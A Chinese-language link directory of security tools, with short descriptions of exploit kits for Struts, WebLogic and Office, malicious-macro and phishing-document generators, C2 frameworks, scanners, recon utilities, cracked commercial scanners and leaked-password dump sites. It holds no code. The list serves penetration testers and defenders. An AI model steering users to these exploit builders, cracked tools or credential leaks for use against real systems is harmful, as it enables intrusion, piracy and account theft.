Java 反序列化漏洞收集
https://github.com/brianwrf/hackUtils java 反序列化利用
https://github.com/GoSecure/break-fast-serial 借助 DNS 解析来检测 Java 反序列化漏洞工具
https://github.com/s1kr10s/Apache-Struts-v3 Apache-Struts 漏洞利用工具
https://github.com/iBearcat/S2-057 struts2 CVE-2018-11776 漏洞检测工具
https://github.com/Ivan1ee/struts2-057-exp struts2-057 利用脚本
https://github.com/theLSA/s2sniper struts2 漏洞的检测工具
https://github.com/Lucifer1993/struts-scan 批量检测 struts 命令执行漏洞
https://github.com/lijiejie/struts2_045_scan Struts2-045 漏洞批量扫描工具
https://github.com/riusksk/StrutScan 基于 perl 的 strut2 的历史漏洞扫描
https://github.com/Coalfire-Research/java-deserialization-exploits java 反序列化漏洞收集
https://github.com/quentinhardy/jndiat weblogic 漏洞利用工具
https://github.com/jas502n/CVE-2018-3191 Weblogic CVE-2018-3191 远程代码命令执行
https://github.com/pyn3rd/CVE-2018-3245 weblogic cve-2018-2893 与 cve-2018-3245 远程代码命令执行
https://github.com/NickstaDB/BaRMIe 用于 Java Remote Method Invocation 服务的工具/rmi 的枚举与远程命令执行
https://github.com/joaomatosf/jexboss JBoss 和其他 java 序列化漏洞验证和开发工具
https://github.com/frohoff/ysoserial java 反序列化利用工具
版本管理平台漏洞收集
https://github.com/shengqi158/svnhack .svn 文件夹泄漏利用工具
https://www.waitalone.cn/seay-svn-poc-donw-20140505.html Seay-Svn 源代码泄露漏洞利用工具,2014-05-05 版
https://github.com/BugScanTeam/GitHack .git 文件利用工具,lijiejie 改进版
https://github.com/lijiejie/GitHack .git 文件利用工具
MS 与 Office 漏洞收集
https://github.com/Lz1y/CVE-2017-8759 .NET Framework 换行符漏洞,CVE-2017-8759 完美复现(另附加 hta+powershell 弹框闪烁解决方案)https://www.freebuf.com/vuls/147793.html
https://github.com/WyAtu/CVE-2018-8581 Exchange 使用完成添加收信规则的操作进行横向渗透和提权漏洞
https://github.com/dafthack/MailSniper PS,用于在 Microsoft Exchange 环境搜索电子邮件查找特定邮件(密码、网络架构信息等)
https://github.com/sensepost/ruler GO,通过 MAPI / HTTP 或 RPC / HTTP 协议远程与 Exchange 服务器进行交互,通过客户端 Outlook 功能远程获取 shell
https://github.com/3gstudent/Smbtouch-Scanner 扫描内网永恒之蓝 ETERNAL445SMB 系列漏洞
https://github.com/smgorelik/Windows-RCE-exploits windows 命令执行 RCE 漏洞 POC 样本,分为 web 与文件两种形式
https://github.com/3gstudent/CVE-2017-8464-EXP CVE-2017-8464,win 快捷方式远程执行漏洞
https://github.com/Lz1y/CVE-2018-8420 Windows 的 msxml 解析器漏洞可以通过 ie 或 vbs 执行后门
https://www.anquanke.com/post/id/163000 利用 Excel 4.0 宏躲避杀软检测的攻击技术分析
https://github.com/BuffaloWill/oxml_xxe XXE 漏洞利用
https://thief.one/2017/06/20/1/ 浅谈 XXE 漏洞攻击与防御
https://github.com/thom-s/docx-embeddedhtml-injection word2016,滥用 Word 联机视频特征执行恶意代码 poc
https://blog.cymulate.com/abusing-microsoft-office-online-video word2016,滥用 Word 联机视频特征执行恶意代码介绍
https://github.com/0xdeadbeefJERKY/Office-DDE-Payloads 无需开启宏即可在 word 文档中利用 DDE 执行命令
http://www.freebuf.com/articles/terminal/150285.html 无需开启宏即可在 word 文档中利用 DDE 执行命令利用
https://github.com/Ridter/CVE-2017-11882 利用 word 文档 RTF 获取 shell,https://evi1cg.me/archives/CVE_2017_11882_exp.html
https://github.com/Lz1y/CVE-2017-8759 利用 word 文档 hta 获取 shell,http://www.freebuf.com/vuls/147793.html
https://fuping.site/2017/04/18/CVE-2017-0199 漏洞复现过程 WORD RTF 文档,配合 msf 利用
https://github.com/tezukanice/Office8570 利用 ppsx 幻灯片远程命令执行,https://github.com/rxwx/CVE-2017-8570
https://github.com/0x09AL/CVE-2018-8174-msf 目前支持的版本是 32 位 IE 浏览器和 32 位 office。网页访问上线,浏览器关闭,shell 依然存活,http://www.freebuf.com/vuls/173727.html
http://www.4hou.com/technology/9405.html 在 Office 文档的属性中隐藏攻击载荷
https://evi1cg.me/archives/Create_PPSX.html 构造 PPSX 钓鱼文件
https://github.com/enigma0x3/Generate-Macro PowerShell 脚本,生成含有恶意宏的 Microsoft Office 文档
https://github.com/mwrlabs/wePWNise 生成独立于体系结构的 VBA 代码,用于 Office 文档或模板,并自动绕过应用程序控制
https://github.com/curi0usJack/luckystrike 基于 ps,用于创建恶意的 Office 宏文档
https://github.com/sevagas/macro_pack MS Office 文档、VBS 格式、快捷方式 payload 捆绑
https://github.com/khr0x40sh/MacroShop 一组通过 Office 宏传递有效载荷的脚本
Kali 环境下拓展插件
https://github.com/secforce/sparta py,图形化应用程序联动 Nmap、Nikto、Hydra 等工具
https://github.com/Manisso/fsociety linux 下类似于 kali 的工具包一键安装工具
https://github.com/LionSec/katoolin 使用 linux 服务器自动安装 kali 工具包
https://github.com/skavngr/rapidscan py2,simple,联动 kali 下工具,漏洞扫描工具
https://github.com/koenbuyens/kalirouter 将 kali 设置为一个路由流量分析系统
Nessus 相关工具拓展插件
https://www.tenable.com/downloads/nessus
https://github.com/se55i0n/Awvs_Nessus_Scanner_API 扫描器 Awvs 11 和 Nessus 7 Api 利用脚本
https://github.com/DanMcInerney/msf-autoshell 配合 nessus 扫描结果进行 msf 攻击
https://github.com/MooseDojo/apt2 联动 nmap、nessus 等工具进行安全测试
Awvs 相关工具拓展插件
https://www.52pojie.cn/thread-214819-1-1.html awvs10.5 开发框架破解版
https://github.com/fnmsd/awvs_script_decode awvs10.5 规则 scripts 解密版,SDK,开发手册
https://github.com/NS-Sp4ce/AWVS11.X-Chinese-Version awvs11 汉化包
Burpsuit 相关工具拓展插件
https://github.com/PortSwigger burpsuite 官方插件库
https://github.com/snoopysecurity/awesome-burp-extensions awesome 系列之 burp 拓展
https://github.com/d3vilbug/HackBar 集成 hackbar
https://github.com/PortSwigger/turbo-intruder 比 Burp 自带的 Intruder 更快,一分钟打 1.61 万次请求
https://github.com/Ebryx/AES-Killer burp 插件,破解 aes 加密的插件
https://github.com/bugcrowd/HUNT 可以将 burpsuite 扫描器功能扩展的更加强大,同时支持 zapproxy 扩展
https://github.com/wagiro/BurpBounty burp 插件增强主动与被动扫描功能
https://github.com/nccgroup/BurpSuiteHTTPSmuggler Burp 拓展, 使用几种技巧绕过 WAF
https://github.com/PortSwigger/command-injection-attacker burp 插件,命令注入漏洞检测
https://github.com/nccgroup/freddy burp 插件,自动识别 Java/.NET 应用程序中的反序列化漏洞
https://github.com/modzero/interestingFileScanner burp 插件,增强敏感文件扫描
https://github.com/summitt/Burp-Non-HTTP-Extension burp 插件,布置 dns 服务器抓取流量
https://github.com/ilmila/J2EEScan burp 拓展,扫描 J2EE 应用
https://github.com/JGillam/burp-co2 集成了 sqlmap,菜刀,字典生成等
https://github.com/swisskyrepo/SSRFmap burp 插件,检测 ssrf 漏洞
Sqlmap 相关工具拓展插件
https://github.com/codewatchorg/sqlipy burp 与 sqlmap 联动插件
https://github.com/Hood3dRob1n/SQLMAP-Web-GUI sqlmap 的 web gui
https://github.com/KINGSABRI/sqlmap-tamper-api 利用各种语言来编写 sqlmapTamper
https://github.com/0xbug/SQLiScanner 一款基于 sqlmapapi 和 Charles 的被动 SQL 注入漏洞扫描工具
https://github.com/fengxuangit/Fox-scan 基于 sqlmapapi 的主动和被动资源发现的漏洞扫描工具
https://github.com/UltimateHackers/sqlmate 在 sqlmap 基础上增加了目录扫描、hash 爆破等功能
https://github.com/ysrc/GourdScanV2 ysrc 出品的被动式漏洞扫描工具,基于 sqlmapapi
https://github.com/zt2/sqli-hunter 基于 sqlmapapi,ruby 编写的漏洞代理型检测工具
https://github.com/jesuiscamille/AutoSQLi 利用 DorkNet,Googler, Ddgr, WhatWaf 和 sqlmap 自动注入
Nmap 相关工具拓展插件
https://github.com/Ullaakut/nmap GO,实现的 Nmap 调用库
https://github.com/cldrn/nmap-nse-scripts NSE 收集列表
https://github.com/vulnersCom/nmap-vulners 使用 nmap 扫描常见的服务漏洞
https://github.com/s4n7h0/Halcyon Nmap Script (NSE)IDE 编辑器
https://github.com/m4ll0k/AutoNSE NSE 自动化利用
https://github.com/Screetsec/Dracnmap shell,将 Nmap 复杂的命令进行一定程度的集成与简化,使新用户更加容易上手。
https://github.com/cldrn/rainmap-lite Django,Web 版 Nmap,可以建立新的扫描服务器,允许用户从他们的手机/平板电脑/网络浏览器启动 Nmap 扫描
https://github.com/trimstray/sandmap linux 下将支持使用大量 Nmap 引擎进行网络和系统侦察的工具
https://github.com/m0nad/HellRaiser 基于 nmap 的扫描器,与 cve 漏洞关联
https://github.com/scipag/vulscan 基于 nmap 的高级漏洞扫描器,命令行环境使用
https://github.com/Rev3rseSecurity/WebMap 将 nmap 的 xml web 展示器
https://github.com/DanMcInerney/msf-autopwn 执行 NMap 扫描或读取扫描结果, 然后自动使用 msf 攻击包含常见漏洞的主机
Metasploit 相关工具拓展插件
https://github.com/13o-bbr-bbq/machine_learning_security/tree/master/DeepExploit 结合机器学习与 msf 的全自动测试工具
https://github.com/r00t-3xp10it/Meterpreter_Paranoid_Mode-SSL 一个可以创建 SSL/TLS shell 连接的脚本
https://github.com/DanMcInerney/msf-netpwn 等待 msf 的 session,并自动提为域管理
https://www.exploit-db.com/exploits/45851/ msf 插件,利用 jira upm 上传进行命令执行
https://github.com/NullArray/AutoSploit 利用 Shodan 搜索引擎收集目标, 并自动调用设定的 msf 模块对目标发动攻击
https://github.com/WazeHell/metateta 使用 msf 脚本,根据特定协议进行扫描
https://github.com/fbkcs/msf-elf-in-memory-execution Metasploit 模块, 用于在内存中执行 ELF 文件
https://github.com/ElevenPaths/Eternalblue-Doublepulsar-Metasploit metasploit 双星攻击利用文件
https://github.com/darkoperator/Metasploit-Plugins msf 扩展资产搜集与帮助插件
https://github.com/D4Vinci/One-Lin3r metasploit、payload 辅助查询工具
https://github.com/shizzz477/msploitego 将 msf 数据库与 maltego 进行图形化展示
https://github.com/scriptjunkie/msfgui metasploit 的 GUI 界面,话说现在 msf 对 windows 支持也挺好的
CobaltStrike 相关工具拓展插件
https://mp.weixin.qq.com/s/CEI1XYkq2PZmYsP0DRU7jg 使用 Aggressor 脚本雕饰 Cobalt Strike
https://github.com/rsmudge/armitage CobaltStrike 社区版,调用 msf,一对多带界面
https://github.com/anbai-inc/CobaltStrike_Hanization CobaltStrike2.5 汉化版,以 msf 库为基础,3.0 以后改版
https://github.com/rsmudge/cortana-scripts 用于 cs2.x 与 armitage 的可拓展插件,cvs3.x 的为 AggressorScripts
https://github.com/harleyQu1nn/AggressorScripts cs3.0 以后的脚本搜集
https://github.com/FortyNorthSecurity/AggressorAssessor cs3.x 自动化攻击脚本集合
https://github.com/Ridter/CS_Chinese_support/ cs3.0 传输信息的汉化插件
https://github.com/verctor/CS_xor64 生成 cobaltstrike 所需的 xor64.bin
https://github.com/ryhanson/ExternalC2 一个用于将通信渠道与 Cobalt Strike External C2 服务器集成的库
https://github.com/threatexpress/cs2modrewrite 用于将 Cobalt Strike 配置文件转换为 mod_rewrite 脚本的工具
https://github.com/Mr-Un1k0d3r/CatMyFish 搜索分类域,为 Cobalt Strike beacon C&C 设置白名单域
https://github.com/threatexpress/malleable-c2 利用 jquery 文件进行 C2 通讯,在文件内做了 JS 混淆绕过防火墙
https://github.com/dcsync/pycobalt py3,Python API for Cobalt Strike
https://www.cobaltstrike.com/aggressor-script/cobaltstrike.html CobaltStrike 相关插件编写,一对多带界面
Empire 相关工具拓展插件
https://paper.tuisec.win/detail/f3dce68a0b4baaa 利用 Empire 获取域控权限
https://github.com/EmpireProject/Empire-GUI empire 的 node.js 界面
https://github.com/interference-security/empire-web empire 的 web 界面
https://github.com/byt3bl33d3r/DeathStar py3,调用 Empire RESTful API 自动化获取域管权限的
https://github.com/infosecn1nja/e2modrewrite 用于将 Empire 配置文件转换为 Apache modrewrite 脚本
https://github.com/maxchehab/CSS-Keylogging Chrome 扩展程序和 Express 服务器利用 CSS 的键盘记录功能。
https://github.com/evilcos/cookiehacker Chrome 扩展程序。JavaScript document.cookie / Wireshark Cookie
https://github.com/lfzark/cookie-injecting-tools Chrome 扩展,cookie 注入工具包括注入,编辑,添加和删除 cookie
信息搜集
https://github.com/smicallef/spiderfoot 利用 OSINT 自动化找出对方信息,gui 界面,插件化
https://github.com/Nhoya/gOSINT go,利用 OSINT 自动化搜集信息
https://github.com/laramies/theHarvester 企业被搜索引擎收录敏感资产信息监控脚本:员工邮箱、子域名、Hosts
https://github.com/guelfoweb/knock 通过爆破进行子域名获取,可用于查找子域名接管漏洞
https://github.com/aboul3la/Sublist3r 通过搜索引擎与爆破快速子域枚举工具
https://github.com/Ice3man543/subfinder 基于 go 实现的 Sublist3r
https://github.com/yanxiu0614/subdomain3 py3、py2 的子域名,IP,CDN 信息等
https://github.com/caffix/amass 基于 go,子域名枚举, 搜索互联网数据源, 使用机器学习猜测子域名
https://github.com/nahamsec/lazyrecon 侦查 reconnaissance 过程自动化脚本, 可自动使用 Sublist3r/certspotter 获取子域名, 调用 nmap/dirsearch 等
https://github.com/s0md3v/ReconDog simple,侦查信息的瑞士军刀
https://github.com/FeeiCN/ESD py3,爆破搜集子域名
https://github.com/alpha1e0/pentestdb 多用途集成化信息搜集工具
https://github.com/se55i0n/PortScanner py2,目标 tcp 端口快速扫描、banner 识别、cdn 检测
https://github.com/lijiejie/subDomainsBrute lijiejie 开发的一款使用广泛的子域名爆破枚举工具
https://github.com/ring04h/wydomain 猪猪侠开发的一款域名收集全面、精准的子域名枚举工具
https://github.com/n4xh4ck5/N4xD0rk 利用搜索引擎来搜集子域名,可以使用西班牙语搜集
https://github.com/vysec/DomLink py2,调用 WHOXY.com,对邮箱和域名进行进一步的搜集
https://github.com/jonluca/Anubis py3.6,子域名爆破与信息搜集
https://github.com/le4f/dnsmaper web 界面,子域名枚举爆破工具以及地图位置标记
https://github.com/thewhiteh4t/seeker 获取高精度地理信息和设备信息的工具
https://github.com/0xbug/orangescan web 界面,的在线子域名信息收集工具
https://github.com/TheRook/subbrute 扫描器中常用的子域名爆破 API 库
https://github.com/We5ter/GSDF 基于谷歌 SSL 透明证书的子域名查询脚本
https://github.com/mandatoryprogrammer/cloudflare_enum 利用 CloudFlare 的 dns 进行子域名枚举
https://github.com/ultrasecurity/webkiller 渗透辅助,py,ip 信息、端口服务指纹、蜜罐探测、bypass cloudflare
https://github.com/christophetd/CloudFlair cloudflare 绕过,获取真实 ip,集成 censys
https://github.com/exp-db/PythonPool/tree/master/Tools/DomainSeeker 多方式收集目标子域名信息
https://github.com/code-scan/BroDomain 子域名查询
https://github.com/michenriksen/aquatone 子域名枚举、探测工具。可用于子域名接管漏洞探测
https://github.com/chuhades/dnsbrute 基于 go,高效的子域名爆破工具
https://github.com/evilsocket/dnssearch 基于 go,一款子域名爆破工具
https://github.com/OJ/gobuster 基于 go,根据 dns 查询子域名和 web 目录爆破的工具
https://github.com/reconned/domained 可用于子域名收集的一款工具
https://github.com/bit4woo/Teemo 多方式域名收集及枚举工具
https://github.com/swisskyrepo/Subdomino 子域名枚举,端口扫描,服务存活确认
https://github.com/nmalcolm/Inventus 通过爬虫实现的子域名收集工具
https://github.com/alienwithin/OWASP-mth3l3m3nt-framework 渗透辅助,php,exp 搜寻、payload 与 shell 生产、信息搜集
https://github.com/chrismaddalena/ODIN py3,simple,信息搜集与后期漏洞利用
https://github.com/x0day/bannerscan C 段/旁站查询与路径扫描
https://github.com/Xyntax/BingC 基于 Bing 搜索引擎的 C 段/旁站查询,多线程,支持 API
https://github.com/zer0h/httpscan 网段 Web 主机发现小工具
https://github.com/lijiejie/BBScan 网站信息泄漏批量扫描脚本
https://github.com/aipengjie/sensitivefilescan 网站敏感文件扫描工具
https://github.com/Mosuan/FileScan 网站敏感文件扫描 / 二次判断降低误报率 / 扫描内容规则化 / 多目录扫描
https://github.com/Xyntax/FileSensor 网站敏感文件探测工具
https://github.com/ring04h/weakfilescan 多线程网站泄露信息检测工具
https://github.com/Viralmaniar/Passhunt simple,用于搜索网络设备 Web 应用程序等的默认凭证。包含 523 个厂家的 2084 组默认密码
https://github.com/yassineaboukir/Asnlookup simple,利用 ASN 搜索特定组织拥有 ip,可联动 nmap、masscan 进行进一步信息扫描
敏感信息泄露发现
https://github.com/Yelp/detect-secrets PY,防止代码中的密码等相关敏感信息被提交到代码库中,可以在保证安全性的同时不会给开发者的生产力带来任何影响
https://github.com/Acceis/leakScraper 处理和可视化大规模文本文件, 查找敏感信息, 例如证书
https://github.com/Raikia/CredNinja 多线程用户凭证验证脚本,比如验证 dump 的 hash 是否属于此机器,利用 445 端口进行协议验证
https://github.com/CERTCC/keyfinder 查找并分析私钥/公钥文件(文件系统中), 支持 Android APK 文件
https://github.com/Ice3man543/hawkeye go,cli 端,文件系统分析工具,快速查找文件内包含的 SSH 密钥,日志文件,Sqlite 数据库,密码文件等
https://github.com/FortyNorthSecurity/EyeWitness 获取目标网站截图、vnc、rdp 服务,尝试获取默认凭证
https://github.com/D4Vinci/Cr3dOv3r 根据邮箱自动搜索泄漏的密码信息,也可测试账户密码在各大网站能否登录的工具
威胁情报分析
https://www.databases.today,https://publicdbhost.dmca.gripe/,http://www.wttech.org/,https://hashes.org/leaks.php,https://archive.org/search.php?query= 密码泄露
https://www.threatcrowd.org/ 威胁情报分析平台
https://x.threatbook.cn/ 微步在线 | 威胁情报分析平台-ThreatBook-多引擎在线扫描、恶意软件在线检测
https://github.com/needmorecowbell/sniff-paste 针对 Pastebin 的开源情报收集工具
https://talosintelligence.com/documents/ip-blacklist 恶意 IP 地址
https://ransomwaretracker.abuse.ch/downloads/RW_IPBL.txt 恶意软件 IP 地址
https://check.torproject.org/cgi-bin/TorBulkExitList.py?ip=1.1.1.1 洋葱路由出口节点
https://isc.sans.edu/api/threatlist/shodan shodan 撒旦扫描器节点
https://github.com/Te-k/harpoon 用于开源和威胁智能的 CLI 工具
https://trumail.io/ 验证对方邮箱是否为垃圾邮箱,每个月可以免费验证 1000 次
https://github.com/ChrisJohnRiley/Scythe 验证账号是否为常用账号
https://github.com/fireeye/GeoLogonalyzer 远程身份验证地理位置分析工具,用于区分合法登录和恶意登录。
https://github.com/target/strelka py3,通过实时扫描文件进行威胁情报分析和实时监测。
托管云安全
https://github.com/stuhirst/awssecurity/blob/master/arsenal.md AWS 安全检测相关的项目列表
https://github.com/toniblyx/my-arsenal-of-aws-security-tools AWS 安全工具集
https://github.com/sa7mon/S3Scanner 扫描 amazon 公开的 S3 buckets 和 dump
https://github.com/kromtech/s3-inspector 检测亚马逊 AWS S3 bucket permissions
https://github.com/jordanpotti/AWSBucketDump 枚举 AWS S3 buckets 以查找敏感机密的文件
https://github.com/sa7mon/S3Scanner 扫描 amazon 公开的 S3 buckets 和 dump
https://github.com/kromtech/s3-inspector 检测亚马逊 AWS S3 bucket permissions
https://github.com/jordanpotti/AWSBucketDump 枚举 AWS S3 buckets 以查找敏感机密的文件
https://github.com/Netflix/repokid AWS 最低权限策略部署工具
https://github.com/RhinoSecurityLabs/pacu AWS 漏洞检测框架
https://github.com/0xbug/Hawkeye GitHub 泄露监控系统
https://github.com/neal1991/gshark github 信息泄露检测
https://github.com/VKSRC/Github-Monitor GitHub 监控,代码信息泄露,分钟级监控,邮件预警
https://github.com/metac0rtex/GitHarvester github Repo 信息搜集工具
https://github.com/repoog/GitPrey GitHub 敏感信息扫描工具
https://github.com/FeeiCN/GSIL py3,近实时监控 Github 敏感信息,并发送告警通知。
https://github.com/UnkL4b/GitMiner github 敏感内容挖掘
https://github.com/dxa4481/truffleHog GitHub 敏感信息扫描工具,包括检测 commit 等
https://github.com/Hell0W0rld0/Github-Hunter github 信息监测脚本
https://github.com/awslabs/git-secrets 防止将敏感数据提交到 git 仓库的工具
https://github.com/zricethezav/gitleaks 基于 go 的,检查 git repo 中的密码信息和密钥
目录路径发现
https://github.com/maurosoria/dirsearch 经典目录路径扫描
https://github.com/TheM4hd1/PenCrawLer C#界面,web 爬虫与目录路径爆破工具,除了常规扫描增加了递归爆破模式
https://github.com/Xyntax/DirBrute 目录路径爆破工具
https://github.com/abaykan/crawlbox 目录路径路径扫描器
https://github.com/deibit/cansina 目录路径路径扫描器
https://github.com/UltimateHackers/Breacher 多线程的后台路径扫描器,也可用于发现 Execution After Redirect 漏洞
https://github.com/fnk0c/cangibrina 通过字典穷举、google、robots.txt 等途径的跨平台后台管理路径扫描器
https://github.com/Go0s/SitePathScan 基于协程的目录路径爆破工具,配合 aiohttp 扫描路径比之前快了三倍有余
https://github.com/secfree/bcrpscan 基于爬虫的 web 路径扫描器
本地文件包含漏洞
https://github.com/hvqzao/liffy 本地文件包含漏洞利用工具
https://github.com/D35m0nd142/Kadabra 本地文件包含漏洞扫描和利用工具
https://github.com/P0cL4bs/Kadimus 本地文件包含漏洞扫描和利用工具
https://github.com/D35m0nd142/LFISuite 本地文件包含漏洞利用及扫描工具,支持反弹 shell
https://github.com/OsandaMalith/LFiFreak 本地文件包含漏洞利用及扫描工具,支持反弹 shell
安全测试与扫描器框架
https://github.com/zaproxy/zaproxy The OWASP ZAP core project 出品的综合性渗透测试工具。由于其流量代理、请求重放和可扩展性拿来做模糊测试未尝不可
https://github.com/x-Ai/BurpUnlimitedre burpsuite 1.7.27 的永久破解版
https://github.com/andresriancho/w3af 知名插件化扫描器
https://github.com/juansacco/exploitpack 渗透测试集成框架,包含超过 38,000+ exploits
https://github.com/Lucifer1993/AngelSword Web 应用漏洞扫描框架,python3,300poc
https://github.com/Xyntax/POC-T 渗透测试插件化扫描框架,自带 poc,并发扫描
https://github.com/knownsec/Pocsuite 知道创宇维护的一个规范化 POC/EXP 利用框架
https://github.com/leisurelicht/Pocsuite3 Pocsuite 用 py3 重写
https://github.com/Eitenne/roxysploit 漏洞利用框架,支持永恒之蓝直接利用
https://github.com/TophantTechnology/osprey 斗象能力中心出品并长期维护的一个规范化 POC/EXP 利用框架
https://github.com/he1m4n6a/btScan 大黑阔的插件化漏洞利用工具
https://github.com/boy-hack/w9scan python 下内置 1200+插件可对网站进行一次规模的检测
https://github.com/WooYun/TangScan 乌云维护的一个规范化 POC/EXP 利用框架
https://github.com/n0tr00t/Beebeeto-framework Beebeeto 是由众多安全研究人员所共同维护的一个规范化 POC/EXP 利用框架
https://github.com/erevus-cn/pocscan 一款开源 Poc 调用框架,可轻松调用 Pocsuite,Tangscan,Beebeeto,Knowsec 老版本 POC,可使用 docker 部署
https://github.com/DavexPro/PocHunter 借鉴 pocscan 的一款多利用框架 poc 适配框架
https://github.com/theInfectedDrake/TIDoS-Framework 覆盖从侦察到漏洞分析的所有内容
https://github.com/gyoisamurai/GyoiThon 使用深度学习的渗透测试工具, 从每次扫描数据中学习, 扫描越多, 软件检测精准度越高
https://github.com/euphrat1ca/polar-scan 易语言的北极熊扫描器
https://github.com/euphrat1ca/yeezy-scan 椰树 1.9 扫描器
https://github.com/euphrat1ca/WebCruiserWVS 轻量级基于 C#的扫描器,椰树扫描器的前身
https://github.com/Skycrab/leakScan web 界面,漏洞扫描
https://github.com/az0ne/AZScanner web 界面,自动漏洞扫描器,子域名爆破,端口扫描,目录爆破,常用框架漏洞检测
https://github.com/boy-hack/w8scan web 界面,基于 bugscan 扫描和架构思想的扫描器
https://github.com/MiniSafe/microweb web 界面,base bugscan,django
https://github.com/taipan-scanner/Taipan web 界面,基于 F#与 C#的安全扫描器
https://github.com/zhangzhenfeng/AnyScan web 界面,python 漏洞扫描器
https://github.com/Canbing007/wukong-agent web 界面,python 漏洞扫描器
https://github.com/dermotblair/webvulscan web 界面,php,漏洞扫描器,支持输出 pdf 报告
https://github.com/jeffzh3ng/InsectsAwake web 界面,基于 Flask 应用框架的漏洞扫描系统,同时集成了渗透测试常用的端口扫描、子域名爆破等功能,后端漏洞扫描采用 Pocsuite
https://github.com/0xInfection/TIDoS-Framework py,linux,网站扫描器
https://github.com/secdec/adapt py,linux,网站扫描器
https://github.com/sullo/nikto perl,linux,kali 内置的网站扫描器
https://github.com/Ekultek/Zeus-Scanner web 扫描器,联动 Geckodriver,nmap 和 sqlmap
https://github.com/blackye/lalascan 集合 owasp top10 漏洞扫描和边界资产发现能力的分布式 web 漏洞扫描框架
https://github.com/blackye/BkScanner BkScanner 分布式、插件化 web 漏洞扫描器
https://github.com/tlkh/prowler 一款基于 Raspberry Pi Cluster 的网络漏洞扫描工具
https://github.com/netxfly/passive_scan 基于 http 代理的 web 漏洞扫描器
https://github.com/1N3/Sn1per php,自动化中间件扫描以及设备指纹识别
https://github.com/Tuhinshubhra/RED_HAWK php,集成信息收集、漏洞扫描、指纹识别等的扫描工具
https://github.com/m4ll0k/Spaghetti web 应用扫描器,支持指纹识别、文件目录爆破、SQL/XSS/RFI 等漏洞扫描,也可直接用于 struts、ShellShock 等漏洞扫描
https://github.com/v3n0m-Scanner/V3n0M-Scanner 支持检测 SQLi/XSS/LFI/RFI 等漏洞的扫描器
https://github.com/Yukinoshita47/Yuki-Chan-The-Auto-Pentest 集成子域名枚举、nmap、waf 指纹识别等模块的 web 应用扫描器
https://github.com/RASSec/pentestEr_Fully-automatic-scanner 定向自动测试工具
https://github.com/Fireflyi/lcyscan py,插件化漏洞扫描器,支持生成报表
https://github.com/Arachni/arachni Web 应用漏洞扫描框架,支持 REST、RPC 等 api 调用
https://github.com/swisskyrepo/DamnWebScanner 基于 chrome/opera 插件的被动式漏洞扫描
https://github.com/0xsauby/yasuo ruby,扫描主机第三方 web 应用服务漏洞
https://github.com/yangbh/Hammer Web 应用漏洞扫描
https://github.com/viraintel/OWASP-Nettacker 自动化渗透测试框架
https://github.com/flipkart-incubator/watchdog 全面的 web 扫描器与漏洞利用工具
https://github.com/Fplyth0ner-Combie/Bug-Project-Framework 易语言,模仿 msf 的漏洞利用框架,自带 exp 编辑器
https://github.com/PowerScript/KatanaFramework py,模仿 msf 的漏洞利用框架,还有些 ssh、压缩包破解工具
https://github.com/m4ll0k/Galileo py2,网站扫描器
https://github.com/samhaxr/hackbox py2,simple,网站扫描器
https://github.com/secrary/EllaScanner py3,simple,被动式漏洞扫描,支持历史 cve 编号漏洞识别
https://github.com/m4ll0k/WAScan py,simple,扫描页面/链接/脚本/Form, 测试 Payload 等
https://github.com/jiangsir404/S7scan py,已用 1,七种综合检测
https://github.com/hatRiot/clusterd py,simple,web 漏洞利用
https://github.com/M4cs/BabySploit py,simple,模仿 msf
https://github.com/iceyhexman/onlinetools simple,web 界面,在线 cms 指纹识别|旁站|c 段|信息泄露|工控|系统|物联网安全|cms 漏洞扫描|端口扫描|等
https://github.com/tulpar/tulpar simple,支持多种 web 漏洞扫描
https://github.com/UltimateHackers/Striker simple,信息搜集、cms 利用与漏扫,侦察绕过 Cloudflare
https://github.com/0x4D31/salt-scanner 基于 Salt Open 以及 Vulners Linux Audit API 的 linux 漏洞扫描器,支持与 JIRA、slack 平台结合使用
https://github.com/opensec-cn/kunpeng go,POC 检测框架,以动态链接库的形式提供各种语言调用
运维安全服务与资产管理
https://github.com/chaitin/cloudwalker CloudWalker(牧云)服务器安全管理平台,逐步覆盖服务器资产管理、威胁扫描、Webshell 查杀、基线检测等功能。
https://github.com/mitre/caldera mitre 公司模拟攻击测试系统,主要是在 win 下
https://github.com/guardicore/monkey 评估网络安全状况,分为扫描器与 C2C 服务器,利用默认口令与 exp 对 ssh、smb 等多种协议方式进行攻击检测
https://github.com/grayddq/PublicSecScan 调用 awvs 对大量 WEB 资产进行分布式 WEB 安全扫描,发现 web 环境下常规的一些安全漏洞
https://github.com/jeffzh3ng/Fuxi-Scanner 资产管理,漏洞检测集成 awvs、创宇 Pocsuite、nmap、hydra
https://github.com/infobyte/faraday 协作渗透测试和漏洞管理平台,集成多种
https://github.com/DefectDojo/django-DefectDojo 基于 django 的漏洞资产管理平台
https://github.com/creditease-sec/insight web 界面,宜信安全部开发,集成应用系统资产管理、漏洞全生命周期管理、安全知识库管理三位一体的管理平台
https://github.com/RASSec/A_Scan_Framework 漏洞管理、资产管理、任务扫描系统
https://github.com/cea-sec/ivre 网络资产指纹发现,搭建属于自己的 shodan 与 zoomeye
https://github.com/ysrc/xunfeng web 界面,同程安全开发的网络资产识别引擎,漏洞检测引擎
https://github.com/superhuahua/xunfengES web 界面,base 巡风开发,一个人的安全
https://github.com/zhaoweiho/SecurityManageFramwork py3,django。企业内网安全管理平台,包含资产管理,漏洞管理,账号管理,知识库管、安全扫描自动化功能模块
https://github.com/grayddq/PublicMonitors 对公网 IP 列表进行端口服务扫描,发现周期内的端口服务变化情况和弱口令安全风险。一个人的安全部
https://github.com/grayddq/PubilcAssetInfo 主要目标是以甲方安全人员的视角,尽可能收集发现企业的域名和服务器公网 IP 资产。如百度云、阿里云、腾讯云等。一个人的安全部
https://github.com/maya6/SiteScan web 界面,py3 celery。资产收集
https://github.com/ywolf/F-NAScan py2.6,网络资产、端口服务搜集整理,生成报表显示。快速
https://github.com/flipkart-incubator/RTA 扫描公司内部所有在线设备, 提供整体安全视图, 标示所有安全异常
https://github.com/0xbug/Biu-framework 企业内网基础服务安全扫描框架
上传漏洞利用
https://github.com/UltimateHackers/Arjun 扫描网页, 使用正则表达式爆破查找隐藏的 GET/POST 参数
https://github.com/3xp10it/xupload 用于自动测试上传功能是否可上传 webshell 的工具
https://github.com/gunnerstahl/JQShell py3,CVE-2018-9206 jQuery File Upload 利用工具
https://github.com/destine21/ZIPFileRaider burp 插件,测试 zip 文件上传漏洞
https://github.com/jpiechowka/zip-shotgun py,测试 zip 文件上传漏洞
端口发现服务指纹识别
https://github.com/nmap/nmap LUA,Nmap 端口扫描器,具有有强大的脚本引擎框架
